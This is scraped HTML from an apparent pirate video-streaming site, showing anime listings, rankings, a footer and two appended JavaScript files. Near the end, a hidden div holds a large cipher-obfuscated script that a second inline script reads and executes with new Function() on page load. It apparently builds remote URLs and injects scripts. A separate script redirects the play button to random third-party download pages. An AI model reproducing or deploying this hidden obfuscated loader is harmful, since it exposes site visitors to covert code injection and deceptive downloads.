title="卡片战斗先导者Divinez幻真星战篇">卡片战斗先导者Divinez幻真星战篇</a></p><p class="vodlist_sub">卡片战斗先导者Divinez 幻真星战篇</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/352197.html" title="一脸嫌弃给你看胖次第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769156715.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/352197.html" title="一脸嫌弃给你看胖次第一季">一脸嫌弃给你看胖次第一季</a></p><p class="vodlist_sub">同人画师「40原」创作的同人作品《嫌な颜されながらおパンツ见せてもらいたい》官方宣布动画化决定，将于2018年开播。随着网友们接触到的二次元</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“僵尸百分百～变成僵尸之前想做的100件事～”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="239973" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="魔神创造传" href="/v/326041.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2025-01-12/17366758411.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">魔神创造传</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;冒险,日韩动漫</p><p><span class="vodlist_sub">状态：全24集</span></p></div></a></li><li class="part_eone"><a href="/v/212590.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>一人之下2番外篇天师下山</a></li><li class="part_eone"><a href="/v/161467.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>工作细胞特典</a></li><li class="part_eone"><a href="/v/349922.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>陛下请忘记我吧</a></li><li class="part_eone"><a href="/v/343268.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>娑婆气</a></li><li class="part_eone"><a href="/v/322444.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>CROSSANGE天使与龙的轮舞</a></li><li class="part_eone"><a href="/v/212730.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>刀剑乱舞-花丸-</a></li><li class="part_eone"><a href="/v/319016.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>到了联谊会上发现连一个女生都没有</a></li><li class="part_eone"><a href="/v/160747.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>加奈日记</a></li><li class="part_eone"><a href="/v/284065.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>扑杀天使</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="239973" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.araldar2000.com/" title="星空影院">星空影院</a>提供免费热门电视剧、综艺、动漫、未删减高清电影大全在线观看</p><p>Copyright © 2022 araldar2000.com All Rights Reserved</p><p>京ICP备20220965号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/115.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/215.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/415.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/315.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.araldar2000.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《僵尸百分百～变成僵尸之前想做的100件事～》https://www.araldar2000.com/v/239973.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.araldar2000.com/static/js/web.js
body_size: 49
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-VVP7B7DK7V\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-VVP7B7DK7V\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.araldar2000.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xklsag.com/download1/5166_0.html';
break;        
}